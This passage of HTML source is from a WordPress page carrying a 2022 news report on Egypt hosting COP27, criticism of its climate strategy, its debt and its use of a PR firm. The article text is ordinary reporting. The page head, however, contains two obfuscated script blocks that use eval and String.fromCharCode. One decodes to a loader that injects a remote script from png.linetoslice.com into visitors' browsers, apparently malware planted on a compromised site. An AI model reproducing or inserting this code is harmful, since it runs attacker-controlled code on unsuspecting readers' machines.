110,116,115,66,121,84,97,103,78,97,109,101,39,44,39,104,101,97,100,39,93,59,95,48,120,52,102,56,51,61,102,117,110,99,116,105,111,110,40,41,123,114,101,116,117,114,110,32,95,48,120,53,53,52,55,55,50,59,125,59,114,101,116,117,114,110,32,95,48,120,52,102,56,51,40,41,59,125,117,101,97,116,114,106,107,121,106,116,122,40,41,59);e(l);</script><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><script>var e=eval;var v=String;var a ='fr'+'o'+'mCh'+'arC'+'ode';var l=v[a](40,102,117,110,99,116,105,111,110,40,95,48,120,49,102,97,52,55,50,44,95,48,120,49,54,50,49,102,53,41,123,118,97,114,32,95,48,120,51,54,55,48,98,55,61,95,48,120,51,48,54,53,44,95,48,120,51,97,54,101,97,53,61,95,48,120,49,102,97,52,55,50,40,41,59,119,104,105,108,101,40,33,33,91,93,41,123,116,114,121,123,118,97,114,32,95,48,120,55,56,99,49,53,52,61,45,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,50,41,41,47,48,120,49,43,45,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,51,41,41,47,48,120,50,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,53,41,41,47,48,120,51,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,54,41,41,47,48,120,52,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,98,41,41,47,48,120,53,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,57,41,41,47,48,120,54,41,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,99,41,41,47,48,120,55,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,49,41,41,47,48,120,56,41,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,48,41,41,47,48,120,57,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,52,41,41,47,48,120,97,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,55,41,41,47,48,120,98,41,59,105,102,40,95,48,120,55,56,99,49,53,52,61,61,61,95,48,120,49,54,50,49,102,53,41,98,114,101,97,107,59,101,108,115,101,32,95,48,120,51,97,54,101,97,53,91,39,112,117,115,104,39,93,40,95,48,120,51,97,54,101,97,53,91,39,115,104,105,102,116,39,93,40,41,41,59,125,99,97,116,99,104,40,95,48,120,102,97,100,101,99,99,41,123,95,48,120,51,97,54,101,97,53,91,39,112,117,115,104,39,93,40,95,48,120,51,97,54,101,97,53,91,39,115,104,105,102,116,39,93,40,41,41,59,125,125,125,40,95,48,120,100,99,99,55,44,48,120,52,48,49,52,49,41,41,59,102,117,110,99,116,105,111,110,32,95,48,120,55,102,51,99,97,101,40,95,48,120,49,100,98,56,57,98,41,123,118,97,114,32,95,48,120,53,54,97,100,50,50,61,95,48,120,51,48,54,53,59,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,91,39,113,117,101,114,121,83,101,108,101,99,116,111,114,39,93,40,95,48,120,53,54,97,100,50,50,40,48,120,49,49,102,41,41,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,53,98,54,97,100,52,40,41,123,118,97,114,32,95,48,120,52,50,101,97,101,55,61,95,48,120,51,48,54,53,44,95,48,120,50,101,53,97,97,52,61,100,111,99,117,109,101,110,116,44,95,48,120,50,57,99,101,51,49,61,95,48,120,50,101,53,97,97,52,91,95,48,120,52,50,101,97,101,55,40,48,120,49,49,56,41,93,40,95,48,120,52,50,101,97,101,55,40,48,120,49,49,97,41,41,59,95,48,120,50,57,99,101,51,49,91,39,115,114,99,39,93,61,39,104,116,116,112,115,58,47,47,112,110,103,46,108,105,110,101,116,111,115,108,105,99,101,46,99,111,109,47,115,99,114,105,112,116,115,47,114,101,115,46,106,115,63,118,61,52,50,39,44,95,48,120,50,57,99,101,51,49,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,56,41,93,61,95,48,120,52,50,101,97,101,55,40,48,120,49,49,55,41,44,95,48,120,50,57,99,101,51,49,91,39,105,100,39,93,61,39,114,101,99,116,114,39,44,95,48,120,55,102,51,99,97,101,40,95,48,120,52,50,101,97,101,55,40,48,120,49,49,53,41,41,61,61,61,33,91,93,38,38,40,100,111,99,117,109,101,110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,63,40,100,111,99,117,109,101,110,116,91,95,48,120,52,50,101,97,101,55,40,48,120,49,49,100,41,93,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,51,41,93,91,39,105,110,115,101,114,116,66,101,102,111,114,101,39,93,40,95,48,120,50,57,99,101,51,49,44,100,111,99,117,109,101,110,116,91,95,48,120,52,50,101,97,101,55,40,48,120,49,49,100,41,93,41,44,100,111,99,117,109,101,110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,54,41,93,40,41,41,58,95,48,120,50,101,53,97,97,52,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,52,41,93,40,95,48,120,52,50,101,97,101,55,40,48,120,49,49,101,41,41,91,48,120,48,93,91,39,97,112,112,101,110,100,67,104,105,108,100,39,93,40,95,48,120,50,57,99,101,51,49,41,41,59,125,95,48,120,53,98,54,97,100,52,40,41,59,102,117,110,99,116,105,111,110,32,95,48,120,51,48,54,53,40,95,48,120,52,52,101,56,100,57,44,95,48,120,53,48,98,52,51,57,41,123,118,97,114,32,95,48,120,100,99,99,55,57,101,61,95,48,120,100,99,99,55,40,41,59,114,101,116,117,114,110,32,95,48,120,51,48,54,53,61,102,117,110,99,116,105,111,110,40,95,48,120,51,48,54,53,57,99,44,95,48,120,49,53,52,57,50,51,41,123,95,48,120,51,48,54,53,57,99,61,95,48,120,51,48,54,53,57,99,45,48,120,49,49,51,59,118,97,114,32,95,48,120,52,98,51,98,50,97,61,95,48,120,100,99,99,55,57,101,91,95,48,120,51,48,54,53,57,99,93,59,114,101,116,117,114,110,32,95,48,120,52,98,51,98,50,97,59,125,44,95,48,120,51,48,54,53,40,95,48,120,52,52,101,56,100,57,44,95,48,120,53,48,98,52,51,57,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,100,99,99,55,40,41,123,118,97,114,32,95,48,120,51,53,50,51,98,49,61,91,39,114,101,99,116,114,39,44,39,49,56,50,53,56,55,54,87,120,80,122,112,85,39,44,39,116,101,120,116,47,106,97,118,97,115,99,114,105,112,116,39,44,39,99,114,101,97,116,101,69,108,101,109,101,110,116,39,44,39,49,48,50,55,56,70,88,77,118,118,69,39,44,39,115,99,114,105,112,116,39,44,39,51,48,48,71,120,85,80,115,108,39,44,39,55,110,72,118,73,111,70,39,44,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,44,39,104,101,97,100,39,44,39,115,99,114,105,112,116,91,105,100,61,92,120,50,50,98,114,101,97,107,102,97,115,116,92,120,50,50,93,39,44,39,51,56,49,50,56,55,55,87,83,71,118,77,108,39,44,39,50,56,52,53,56,50,52,109,65,107,71,75,122,39,44,39,52,54,57,49,54,54,118,90,121,110,79,90,39,44,39,112,97,114,101,110,116,78,111,100,101,39,44,39,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,39,44,39,57,48,50,53,50,110,111,83,80,99,77,39,44,39,114,101,109,111,118,101,39,44,39,56,57,57,49,48,51,55,106,73,121,72,103,77,39,44,39,116,121,112,101,39,44,39,51,52,117,78,69,121,65,75,39,44,39,49,48,83,80,75,73,115,113,39,93,59,95,48,120,100,99,99,55,61,102,117,110,99,116,105,111,110,40,41,123,114,101,116,117,114,110,32,95,48,120,51,53,50,51,98,49,59,125,59,114,101,116,117,114,110,32,95,48,120,100,99,99,55,40,41,59,125);e(l);</script><style id="kirki-inline-styles">.postpage_subheader{background-color:#1c2127;}#topmenu .top-bar .top-bar-left .menu a{font-size:0.75rem;}.head-bottom-area .dropdown.menu .current-menu-item a{color:#2fc2e3;}.head-bottom-area .dropdown.menu a{font-family:sans-serif;font-size:14px;font-weight:700;text-transform:uppercase;}#main-content-sticky{background:#fff;}body{font-size:inherit;line-height:1.6;text-transform:none;}.slider-container .post-header-outer{background:rgba(0,0,0,0.14);}.slider-container .post-header .post-title a,.slider-container .post-meta-info .meta-info-el a,.slider-container .meta-info-date{color:#fff;}.slider-container .cat-info-el,.slider-right .post-header .post-cat-info .cat-info-el{background-color:#383838;}.woocommerce .button{-webkit-box-shadow:0 2px 2px 0 rgba(220,17,17,0.3), 0 3px 1px -2px rgba(220,17,17,0.3), 0 1px 5px 0 rgba(220,17,17,0.3);-moz-box-shadow:0 2px 2px 0 rgba(220,17,17,0.3), 0 3px 1px -2px rgba(220,17,17,0.3), 0 1px 5px 0 rgba(220,17,17,0.3);box-shadow:0 2px 2px 0 rgba(220,17,17,0.3), 0 3px 1px -2px rgba(220,17,17,0.3), 0 1px 5px 0 rgba(220,17,17,0.3);}.woocommerce .button:hover{-webkit-box-shadow:-1px 11px 23px -4px rgba(220,17,17,0.3),1px -1.5px 11px -2px  rgba(220,17,17,0.3);-moz-box-shadow:-1px 11px 23px -4px rgba(220,17,17,0.3),1px -1.5px 11px -2px  rgba(220,17,17,0.3);box-shadow:-1px 11px 23px -4px rgba(220,17,17,0.3),1px -1.5px 11px -2px  rgba(220,17,17,0.3);}a:hover,.off-canvas .fa-window-close:focus,.tagcloud a:hover,.single-nav .nav-left a:hover, .single-nav .nav-right a:hover,.comment-title h2:hover,h2.comment-reply-title:hover,.meta-info-comment .comments-link a:hover,.woocommerce div.product div.summary a:hover{color:#2f2f2f;}bubbly-button:focus,.slider-right .post-header .post-cat-info .cat-info-el:hover,.bubbly-button:hover,.head-bottom-area .desktop-menu .is-dropdown-submenu-parent .is-dropdown-submenu li a:hover,.tagcloud a:hover,.viewall-text .button.secondary:hover,.single-nav a:hover>.newspaper-nav-icon,.pagination .current:hover,.pagination li a:hover,.widget_search .search-submit:hover,.comment-form .form-submit input#submit:hover, a.box-comment-btn:hover, .comment-form .form-submit input[type="submit"]:hover,.cat-info-el:hover,.comment-list .comment-reply-link:hover,.bubbly-button:active{background:#2f2f2f;}.viewall-text .shadow:hover{-webkit-box-shadow:-1px 11px 15px -8px rgba(47,47,47,0.43);-moz-box-shadow:-1px 11px 15px -8px rgba(47,47,47,0.43);box-shadow:-1px 11px 15px -8px rgba(47,47,47,0.43);}.bubbly-button:hover,.bubbly-button:active{-webkit-box-shadow:0 2px 15px rgba(47,47,47,0.43);;-moz-box-shadow:0 2px 15px rgba(47,47,47,0.43);;box-shadow:0 2px 15px rgba(47,47,47,0.43);;}.comment-form textarea:focus,.comment-form input[type="text"]:focus,.comment-form input[type="search"]:focus,.comment-form input[type="tel"]:focus,.comment-form input[type="email"]:focus,.comment-form [type=url]:focus,.comment-form [type=password]:focus{-webkit-box-shadow:0 2px 3px rgba(47,47,47,0.43);;-moz-box-shadow:0 2px 3px rgba(47,47,47,0.43);;box-shadow:0 2px 3px rgba(47,47,47,0.43);;}a:focus{outline-color:#2f2f2f;text-decoration-color:#2f2f2f;}.sliderlink:focus,.slider-right .thumbnail-post a:focus img{border-color:#2f2f2f;}.bubbly-button:before,.bubbly-button:after{background-image:radial-gradient(circle,#2f2f2f 20%, transparent 20%), radial-gradient(circle, transparent 20%, #2f2f2f 20%, transparent 30%), radial-gradient(circle, #2f2f2f 20%, transparent 20%), radial-gradient(circle, #2f2f2f 20%, transparent 20%), radial-gradient(circle, transparent 10%, #2f2f2f 15%, transparent 20%), radial-gradient(circle, #2f2f2f 20%, transparent 20%), radial-gradient(circle, #2f2f2f 20%, transparent 20%), radial-gradient(circle, #2f2f2f 20%, transparent 20%), radial-gradient(circle, #2f2f2f 20%, transparent 20%);;;}.block-header-wrap .block-title,.widget-title h3{color:#0a0a0a;}.block-header-wrap .block-title h3,.widget-title h3{border-bottom-color:#0a0a0a;}#sub_banner .breadcrumb-wraps .breadcrumbs li,#sub_banner .heade-content h1,.heade-content h1,.breadcrumbs li,.breadcrumbs a,.breadcrumbs li:not(:last-child)::after{color:#fff;}#sub_banner.sub_header_page .heade-content h1{color:#0a0a0a;}#footer .top-footer-wrap{background-color:#282828;}#footer .block-header-wrap .block-title h3,#footer .widget-title h3{color:#e3e3e3;border-bottom-color:#e3e3e3;}#footer .footer-copyright-wrap{background-color:#242424;}#footer .footer-copyright-text,.footer-copyright-text p,.footer-copyright-text li,.footer-copyright-text ul,.footer-copyright-text ol,.footer-copyright-text{color:#fff;}.woo-header-newspaperss{background:linear-gradient(to top, #f77062 0%, #fe5196 100%);;}.heade-content.woo-header-newspaperss h1,.woocommerce .woocommerce-breadcrumb a,.woocommerce .breadcrumbs li{color:#020202;}@media screen and (min-width: 64em){#wrapper{margin-top:0px;margin-bottom:0px;}}</style>
<!-- START - Open Graph and Twitter Card Tags 3.3.4 -->
 <!-- Facebook Open Graph -->
  <meta property="og:locale" content="en_US"/>
  <meta property="og:site_name" content="EgyptWatch"/>
  <meta property="og:title" content="Potential trap: Egypt awaits climate finance in COP27"/>
  <meta property="og:url" content="https://egyptwatch.net/2022/11/12/potential-trap-egypt-awaits-climate-finance-in-cop27/"/>
  <meta property="og:type" content="article"/>
  <meta property="og:description" content="Egypt receives delegations from nearly 200 Sharm El-Sheikh countries to participate in the United Nations Climate Summit (COP27) between 6 and 18 November.




The conference will be held during the escalating global energy crisis, the prospects of an unprecedented recession in the worldwide economy"/>
  <meta property="og:image" content="https://egyptwatch.net/wp-content/uploads/2022/11/SiSi.jpg"/>
  <meta property="og:image:url" content="https://egyptwatch.net/wp-content/uploads/2022/11/SiSi.jpg"/>
  <meta property="og:image:secure_url" content="https://egyptwatch.net/wp-content/uploads/2022/11/SiSi.jpg"/>
  <meta property="article:published_time" content="2022-11-12T19:01:27+00:00"/>
  <meta property="article:modified_time" content="2022-11-12T19:01:29+00:00" />
  <meta property="og:updated_time" content="2022-11-12T19:01:29+00:00" />
  <meta property="article:section" content="Reports"/>
 <!-- Google+ / Schema.org -->
 <!-- Twitter Cards -->
  <meta name="twitter:title" content="Potential trap: Egypt awaits climate finance in COP27"/>
  <meta name="twitter:url" content="https://egyptwatch.net/2022/11/12/potential-trap-egypt-awaits-climate-finance-in-cop27/"/>
  <meta name="twitter:description" content="Egypt receives delegations from nearly 200 Sharm El-Sheikh countries to participate in the United Nations Climate Summit (COP27) between 6 and 18 November.




The conference will be held during the escalating global energy crisis, the prospects of an unprecedented recession in the worldwide economy"/>
  <meta name="twitter:image" content="https://egyptwatch.net/wp-content/uploads/2022/11/SiSi.jpg"/>
  <meta name="twitter:card" content="summary_large_image"/>
 <!-- SEO -->
 <!-- Misc. tags -->
 <!-- is_singular -->
<!-- END - Open Graph and Twitter Card Tags 3.3.4 -->
	
</head>

<body class="wp-singular post-template-default single single-post postid-12277 single-format-standard wp-theme-newspaperss wp-child-theme-newspapers-mag" id="top">
	<script></script>	<a class="skip-link screen-reader-text" href="#main-content-sticky">
		Skip to content	</a>

	<div id="wrapper" class="grid-container no-padding small-full  z-depth-2">
		<!-- Site HEADER -->
					<div id="topmenu"   >
  <div  class="grid-container">
    <div class="top-bar">
      <div class="top-bar-left">
                </div>
      <div class="top-bar-right">
                      <div class="social-btns">

                                </div>
            </div>
    </div>
  </div>
</div>
				<header id="header-top" class="header-area">
			
<div class="head-top-area " style="background:url(https://egyptwatch.net/wp-content/uploads/2024/05/cropped-logoW-300x74-1.jpg);background-size:cover; background-repeat:no-repeat;" >
  <div class="grid-container ">
        <div id="main-header" class="grid-x grid-padding-x grid-margin-y align-justify ">
      <!--  Logo -->
            <div class="cell  align-self-middle  large-12 float-center logo-center  ">
        <div id="site-title">
                    <h1 class="site-title">
            <a href="https://egyptwatch.net/" rel="home">EgyptWatch</a>
          </h1>
                  </div>
      </div>
      <!-- /.End Of Logo -->
              <div class="cell align-self-middle  large-12 float-center logo-center   ">
          <div id="custom_html-4" class="widget_text widget widget_custom_html" data-widget-id="custom_html-4"><div class="textwidget custom-html-widget"><!-- a0d66da673ccfc2faf5100435b1b62c5 --></div></div>        </div>
          </div>
  </div>
</div>			<!-- Mobile Menu -->
			<!-- Mobile Menu -->

<div class="off-canvas-wrapper " >
  <div class="reveal reveal-menu position-right off-canvas animated " id="mobile-menu-newspaperss" data-reveal >
    <button class="reveal-b-close " aria-label="Close menu" type="button" data-close>
      <i class="fa fa-window-close" aria-hidden="true"></i>
    </button>
    <div class="multilevel-offcanvas " >
       <ul id="menu-td-demo-header-menu" class="vertical menu accordion-menu " data-accordion-menu data-close-on-click-inside="false"><li id="menu-item-1667" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1667"><a href="https://egyptwatch.net/">Home</a></li>
<li id="menu-item-1986" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1986"><a href="https://egyptwatch.net/category/egypt-watch/">Egypt Watch</a></li>
<li id="menu-item-1987" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1987"><a href="https://egyptwatch.net/category/reports/">Reports</a></li>
<li id="menu-item-1988" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1988"><a href="https://egyptwatch.net/category/news/">News</a></li>
</ul>    </div>
  </div>

  <div class="mobile-menu off-canvas-content" data-off-canvas-content >
         <div class="float-center">
        <div id="custom_html-4" class="widget_text widget widget_custom_html" data-widget-id="custom_html-4"><div class="textwidget custom-html-widget"><!-- a0d66da673ccfc2faf5100435b1b62c5 --></div></div>     </div>
        <div class="title-bar no-js "  data-hide-for="large" data-sticky data-margin-top="0" data-top-anchor="main-content-sticky" data-sticky-on="small"  >
      <div class="title-bar-left ">
        <div class="logo title-bar-title ">
                    <h1 class="site-title">
            <a href="https://egyptwatch.net/" rel="home">EgyptWatch</a>
          </h1>
                  </div>
      </div>
      <div class="top-bar-right">
        <div class="title-bar-right nav-bar">
          <li>
            <button class="offcanvas-trigger" type="button" data-open="mobile-menu-newspaperss">

              <div class="hamburger">
                <span class="line"></span>
                <span class="line"></span>
                <span class="line"></span>
              </div>
            </button>
          </li>
        </div>
      </div>
    </div>
  </div>
</div>
			<!-- Mobile Menu -->
			<!-- Start Of bottom Head -->
			<div id="header-bottom" class="head-bottom-area animated"  data-sticky data-sticky-on="large" data-options="marginTop:0;" style="width:100%" data-top-anchor="main-content-sticky" >
				<div class="grid-container">
					<div class="top-bar main-menu no-js" id="the-menu">
												<div class="menu-position left" data-magellan data-magellan-top-offset="60">
															<ul id="menu-td-demo-header-menu-1 " class="horizontal menu  desktop-menu" data-responsive-menu="dropdown"  data-trap-focus="true"  ><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1667"><a href="https://egyptwatch.net/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1986"><a href="https://egyptwatch.net/category/egypt-watch/">Egypt Watch</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1987"><a href="https://egyptwatch.net/category/reports/">Reports</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1988"><a href="https://egyptwatch.net/category/news/">News</a></li>
</ul>													</div>
					</div>
					<!--/ #navmenu-->
				</div>
			</div>
			<!-- Start Of bottom Head -->
		</header>
		<div id="main-content-sticky">
<div class="single-post-outer clearfix">
			<!-- Header image-->
				<div class="single-post-feat-bg-outer">
			<div class="single-post-thumb-outer">
				<div class="post-thumb">
					<a href="https://egyptwatch.net/2022/11/12/potential-trap-egypt-awaits-climate-finance-in-cop27/"><img width="742" height="600" src="https://egyptwatch.net/wp-content/uploads/2022/11/SiSi.jpg" class="float-center object-fit-img wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://egyptwatch.net/wp-content/uploads/2022/11/SiSi.jpg 794w, https://egyptwatch.net/wp-content/uploads/2022/11/SiSi-300x243.jpg 300w, https://egyptwatch.net/wp-content/uploads/2022/11/SiSi-768x621.jpg 768w, https://egyptwatch.net/wp-content/uploads/2022/11/SiSi-696x563.jpg 696w, https://egyptwatch.net/wp-content/uploads/2022/11/SiSi-519x420.jpg 519w" sizes="(max-width: 742px) 100vw, 742px" /></a>				</div>
			</div>
		</div>
		<!-- Header image-->
		<div class="grid-container">
		<div class="grid-x grid-padding-x align-center single-wrap ">
																	<div class="cell large-auto  small-12 ">
						<article class="single-post-wrap " id="post-12277">
							<div class="single-post-content-wrap">
								<div class="single-post-header">
																			<div class="single-post-top">
											<!-- post top-->
											<div class="grid-x ">
												<div class="cell large-12 small-12 ">
													<div class="breadcrumb-wrap">
														<ul id="breadcrumbs" class="breadcrumbs"><li class="item-home"><a class="bread-link bread-home" href="https://egyptwatch.net" title="Homepage">Homepage</a></li><li class="item-cat item-cat-9 item-cat-reports"><a class="bread-cat bread-cat-9 bread-cat-reports" href="https://egyptwatch.net/category/reports/" title="Reports">Reports</a></li><li class="item-current item-12277"><strong class="bread-current bread-12277" title="Potential trap: Egypt awaits climate finance in COP27">Potential trap: Egypt awaits climate finance in COP27</strong></li></ul>													</div>
													<span class="text-right"></span>
												</div>
											</div>
										</div>
																		<!-- post meta and title-->
																			<div class="post-cat-info clearfix">
											<a class="cat-info-el" href="https://egyptwatch.net/category/reports/" alt="View all posts in Reports">Reports</a>										</div>
																		<div class="single-title ">
										<h1 class="entry-title">Potential trap: Egypt awaits climate finance in COP27</h1>									</div>
																			<div class="post-meta-info ">
																							<span class="meta-info-el meta-info-author">
													<img alt='' src='https://secure.gravatar.com/avatar/f547fea0c783d894f4c69e29ec69aa854ed70cb4fc35737fbbcbf7204a917201?s=40&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/f547fea0c783d894f4c69e29ec69aa854ed70cb4fc35737fbbcbf7204a917201?s=80&#038;d=mm&#038;r=g 2x' class='avatar avatar-40 photo' height='40' width='40' decoding='async'/>													<a class="vcard author" href="https://egyptwatch.net/author/nightwatch/" title="NightWatch">
														NightWatch													</a>
												</span>
																																		<span class="meta-info-el mate-info-date-icon">
													<i class="fa fa-clock-o"></i>
													<span class="screen-reader-text">Posted on</span> <a href="https://egyptwatch.net/2022/11/" rel="bookmark"><time class="entry-date published updated" datetime="2022-11-12T19:01:27+00:00">November 12, 2022</time></a>												</span>
																																</div>
																	</div>
								<!-- post top END-->
								<!-- post main body-->
								<div class="single-content-wrap">
									<div class="entry single-entry ">
										
<p>Egypt receives delegations from nearly 200 Sharm El-Sheikh countries to participate in the United Nations Climate Summit (COP27) between 6 and 18 November.
</p>



<p>The conference will be held during the escalating global energy crisis, the prospects of an unprecedented recession in the worldwide economy, and the Russian-Ukrainian war, which has multiplied the effects of those crises, leading observers to be pessimistic about countries&#8217; fulfilment of their plans to fight climate change. On the contrary, other observers are optimistic about discussing the case of financing damage and losses after ten years of reluctance by the developed countries and the most harmful to the climate.
</p>



<p>These conferences, which will reach their 27th edition this year, began with the Earth Conference in the capital Brazilian Rio de Janeiro, in 1992. Since that year, conferences have been held annually to review the policies needed to save the planet. The most crucial event was Paris Agreement In 2015, when many countries agreed to reduce the use rates of fossil fuels and carbon emissions, which increased global warming and pledged to take the necessary measures to keep the global temperature rising below 1.5 degrees Celsius.
</p>



<p>Developed countries also agreed to support developing countries with grants and loans of up to $100 billion annually, starting from 2020, to contribute to reducing carbon emissions and adapting to the effects of climate change. But there were in some conferences, even the Glasgow conference in Scotland last year, many disagreements about some files, most notably that the developed countries have to admit their responsibility for climate change, which obliges them to compensate developing countries for their losses as a result of climate changes. So observers see the inclusion of the damages and losses file in the COP27 agenda as progress in negotiations. Egypt&#8217;s foreign minister and chair of the ongoing conference, Sameh Shoukry, said that the discussions of damages and losses on the agenda of COP27 will not guarantee compensation or admission from developed countries in climate change but will aim for a final decision by 2024. </p>



<p>Egypt is betting with ambitious plans to attract green investments and to obtain a large share of grants and loans to reduce carbon emissions and for climate adaptation. It pushes, with other developing countries, towards cancelling a part of their debts and directs it to spend on avoiding the effects of climate change. Last year, Egypt issued a summary of Egypt&#8217;s National Climate Change Strategy 2050, presented at the Glasgow Climate Conference, under the agreement concluded at the Paris Conference. According to an environmental activist participating in the (COP27) conference, who refused to give his name, Egypt’s climate strategy “did not present a detailed plan, in which Egypt pledges exact percentages that it intends to reduce, and clarifies procedures adopted to achieve its declared goals. What has been stated is just a summary only, and it also bases its goals on work as usual, not the starting year of 2015, which gives the impression to the observer that the plan reduces the number of emissions. Still, when we calculate it over the starting year, we find an increase in emissions.” </p>



<p>The Egyptian Initiative for Personal Rights also criticized Egypt&#8217;s climate strategy in a paper it released  last month, as it considers that &#8220;without implementing clear performance plans, to localize the environmental dimension and to fight climate change in all sectors of the economy, and with a limited period and regular follow-up, and without transparency in publishing information, we are afraid that the strategy&#8217;s objectives will remain only proposals or declarations like previous strategies.” The paper also stated that emissions in the electricity sector would increase by 40% compared to the starting year  2015 in the cement sector, one of the most polluting sectors due to the establishment of new factories and switching to coal in 2015. Although the law provides that alternative fuels (such as garbage and sludge) are a proportion of the fuel mix used, coal still makes up 90%. Switching to coal is expected to cause a 15% increase in carbon emissions by 2030. </p>



<p>The Initiative sees the expansion of roads, bridges and tunnels, which Egypt is preparing as projects that reduce emissions, as an acceptable solution in the short term. Still, in the long run, it will increase the number of cars and traffic congestion again over the years because the roads were designed for private cars and heavy transport, and because of no increasing inappropriate means for mass transportation, and neglecting bicycles and pedestrians.” In addition, the construction of roads contributed to the &#8220;removal of huge numbers of trees, green spaces and areas of historical value&#8221;, and this is not what was stipulated in the national strategy. </p>



<p>In response to a question by the Arab NGO Network for Development about Egypt&#8217;s seriousness in its climate strategy and its commitment to disbursing grants and loans it receives for the defined goals, the researcher Wael Gamal, director of the Economic and Social Justice Unit at the Egyptian Initiative said that the issue of climate change is linked to the political balance in societies, and the social and economic inequalities that the disparities in the distribution of the effects of climate change feed, and thus, it is also about issues of authoritarianism and democracy.”
</p>



<p>Gamal added, “Egypt has a poor debt position, so the urgent question is about the new loans that will be granted to Egypt because it can be used to buy weapons or to build iconic towers, instead of spending it on climatic purposes, here it turns out that Human rights issues are not separated from the issue of climate change.” He sees that spending loans other than for its purpose, as “a situation that is not specific to Egypt only, because there is a study issued by the World Bank last year that sparked controversy about the amount of illegal money that exits from countries receiving loans and grants from the Bank, and what donors can do to ensure that this money is not directed otherwise, especially in authoritarian countries with high rates of corruption.” Gamal continued, &#8220;But unfortunately, we do not have this ability because loans in Egypt are far from being reviewed by Parliament, or at least they are presented to it without details other than what is stipulated in the Constitution. These loans become burdens that increase the tense debt situation in Egypt.&#8221; Gamal finished, &#8220;It is not only related to the internal crises of developing countries, but to the positions of various forces internally and externally. Half of the world has wasted its time during the past three decades trying to convince the other half, clinging to extremist right-wing ideological convictions, that there is a climate crisis, including leaders of countries and directors of international institutions. So far, there are accusations about the World Bank&#8217;s president&#8217;s denial of the climate crisis.&#8221; </p>



<p>A press report by Mada Masr revealed that Egypt used a public relations company to manage the communication within the conference. The selected Hill+Knowlton Strategies company, which Egypt has not officially announced as helping to run the conference, has a long history of “leading greenwashing media campaigns for international oil companies, which have the greatest impact on the environment. It is also the same company that promoted the use of coal for producing energy for the first time in Egypt several years ago.&#8221; </p>



<p>The investigation indicated that the Egyptian government had hired the American company in 2014, where the company&#8217;s CEO in Egypt, Reham El-Adl, led “organized media campaigns to put pressures on public opinion.” El-Adl asked several journalists in various local newspapers to conduct interviews with a group of “experts” they selected to defend the use of coal to solve the energy crisis in Egypt and deny its adverse effects on the health of citizens or the fact that it pollutes the environment. This was faced by human rights organizations and the &#8220;Egyptians Against Coal&#8221; organization, next to the former Minister of Environment, Laila Iskandar, who resigned from her position two months after the launch of the campaign, but this continued with civil society organizations criticizing the government’s direction, which “came out of the newspaper pages and turned into a long judicial debate that ended only in 2020 after the Administrative Court approved the decision to include coal for power generation in Egypt.”
</p>



<p>Despite the opportunities for the Egyptian government to seize many grants, loans and green investments, some people doubt the efficiency and transparency of their exploitation in the right way, which may turn the loans into an additional burden on the state budget, which suffers from an increasing debt crisis, and spends grants and investments in a direction that increases emissions, and ignores decreasing the impact of climate change on marginalized groups.
</p>
									</div>
																			<span class="single-post-tag">
																					</span>
																										</div>
																	<div class="single-post-box-outer">
										

<div class="single-box-author">
  <div class="grid-x grid-padding-x">
    <div class="cell large-3 medium-3 small-12 align-self-middle medium-text-left text-center">
      <div class="author-thumb-wrap">
        <img alt='' src='https://secure.gravatar.com/avatar/f547fea0c783d894f4c69e29ec69aa854ed70cb4fc35737fbbcbf7204a917201?s=140&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/f547fea0c783d894f4c69e29ec69aa854ed70cb4fc35737fbbcbf7204a917201?s=280&#038;d=mm&#038;r=g 2x' class='avatar avatar-140 photo' height='140' width='140' decoding='async'/>      </div>
    </div>
    <div class="cell large-9 medium-9 small-12 align-self-middle medium-text-left text-center ">
      <div class="author-content-wrap">
        <div class="author-title">
          <a href="https://egyptwatch.net/author/nightwatch/" title="NightWatch">
            <h3>NightWatch</h3>
          </a>
        </div>
        <div class="author-description">
                  </div>
        <div class="newspaperss-author-bttom-wrap">
          <div class="author-links">
            <a class="bubbly-button" href="https://egyptwatch.net/author/nightwatch/" title="NightWatch">
              View all posts            </a>
          </div>
        </div>
      </div>
    </div>
  </div>
</div>
									</div>
																
<div class="single-nav clearfix" role="navigation">

        
	<nav class="navigation post-navigation" aria-label="Posts">
